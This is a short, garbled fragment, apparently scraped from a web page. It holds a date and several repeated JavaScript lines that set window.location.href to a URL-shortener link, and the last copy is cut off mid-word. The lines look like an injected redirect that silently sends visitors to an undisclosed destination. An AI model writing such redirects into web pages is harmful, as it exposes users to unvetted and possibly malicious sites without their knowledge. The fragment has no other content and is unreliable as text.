
December 25, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...